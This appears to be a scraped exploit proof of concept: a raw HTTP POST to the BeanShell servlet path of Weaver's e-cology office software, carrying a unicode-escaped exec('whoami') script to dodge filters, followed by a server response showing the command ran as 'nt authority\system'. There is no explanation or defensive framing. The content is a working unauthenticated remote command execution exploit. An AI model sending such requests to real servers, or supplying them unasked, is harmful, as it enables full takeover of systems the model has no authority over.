 POST //weaver/bsh.servlet.BshServlet HTTP/1.1
Host:
Connection: close
Accept-Encoding: gzip, deflate
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:52.0) Gecko/20100101 Firefox/52.0
Content-Length: 69
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
bsh.script=\u0065\u0078\u0065\u0063("whoami");&bsh.servlet.output=raw
HTTP/1.1 200 OK
Server: Resin/3.1.8
Cache-Control: private
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1
Bsh-Return: null
Set-Cookie: JSESSIONID=abcu9sGUqbxZ9dDPwxH1w; path=/
Content-Type: text/plain
Connection: close
Date: Tue, 24 Sep 2019 03:42:55 GMT
Content-Length: 22
nt authority\system